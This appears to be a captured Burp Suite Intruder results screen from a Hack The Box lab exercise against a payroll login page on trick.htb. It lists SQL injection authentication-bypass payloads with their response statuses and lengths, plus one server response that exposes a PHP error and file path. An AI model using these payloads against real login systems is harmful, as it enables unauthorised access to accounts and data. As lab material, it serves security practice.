 8. Intruder attack of http://preprod-payroll.trick.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 admin' or '1'='1'# 200 267
12 admin' or '1'='1'/* 200 407
13 admin'or 1=1 or ''=' 200 267
14 admin' or 1=1 200 407
15 admin' or 1=1-- 200 407
16 admin' or 1=1# 200 267
17 admin' or 1=1/* 200 407
18 admin') or ('1'='1 200 407
19 admin') or ('1'='1'-- 200 407
20 admin') or ('1'='1'# 200 407
21 admin') or ('1'='1'/* 200 407
22 admin') or '1'='1 200 407
23 admin') or '1'='1'-- 200 407
24 admin') or '1'='1'# 200 407
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 04 Oct 2022 14:10:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
? Search... 0 matches
Finished